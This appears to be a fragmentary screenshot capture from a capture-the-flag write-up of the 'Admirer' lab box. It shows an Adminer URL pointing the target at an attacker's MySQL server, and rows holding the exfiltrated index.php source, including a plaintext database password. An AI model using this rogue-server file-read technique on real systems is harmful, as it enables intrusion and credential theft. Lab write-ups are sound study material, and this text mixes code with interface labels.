 10.10.10.187/utility-scripts/adminer.php?server=10.10.14.15&username=cfx&db=reverseshell&select=shell
edit
edit <!-- Header -->
edit <header id="header">
edit <h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1>
edit <nav>
edit <ul>
edit <li><a href="#footer" class="icon solid fa-info-circle">About</a></li>
edit </ul>
edit </nav>
edit </header>
edit
edit <!-- Main -->
edit <div id="main">
edit <?php
edit $servername = "localhost";
edit $username = "waldo";
edit $password = "&<h5b~yK3F#{PaPB&dA}{H>";
edit $dbname = "admirerdb";
edit
edit // Create connection
edit $conn = new mysqli($servername, $username, $password, $dbname);
edit // Check connection
edit if ($conn->connect_error) {
edit die("Connection failed: " . $conn->connect_error);
edit }
edit
edit $sql = "SELECT * FROM items";
edit $result = $conn->query($sql);
edit
edit if ($result->num_rows > 0) {
edit // output data of each row
Page Whole result Modify Selected (0) Export (123)
1 2 3 123 rows Save Edit Clone Delete